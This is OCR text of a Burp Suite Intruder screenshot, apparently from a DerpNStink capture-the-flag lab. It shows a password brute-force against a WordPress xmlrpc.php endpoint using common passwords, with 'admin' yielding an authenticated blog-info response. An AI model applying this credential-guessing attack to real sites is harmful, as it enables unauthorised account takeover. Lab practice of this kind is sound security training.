 3. Intruder attack of http://derpnstink.local
Attack Save
3. Intruder attack of http://derpnstink.local
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
1012 admin 200 127 912
0 200 179 629
1 123456 200 151 629
2 password 200 156 629
3 12345678 200 160 629
4 qwerty 200 154 629
5 123456789 200 150 629
6 12345 200 136 629
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Feb 2025 00:11:40 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 686
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <params>
13 <param>
14 <value>
15 <array><data>
16 <value><struct>
17 <member><name>isAdmin</name><value><boolean>0</boolean></value></member>
18 <member><name>url</name><value><string>http://derpnstink.local/weblog/</string></value></member>
19 <member><name>blogid</name><value><string>1</string></value></member>
20 <member><name>blogName</name><value><string>DeRPnStiNK Professional Services</string></value></member>
21 <member><name>xmlrpc</name><value><string>http://derpnstink.local/weblog/xmlrpc.php</string></value></member>
22 </struct></value>
23 </data></array>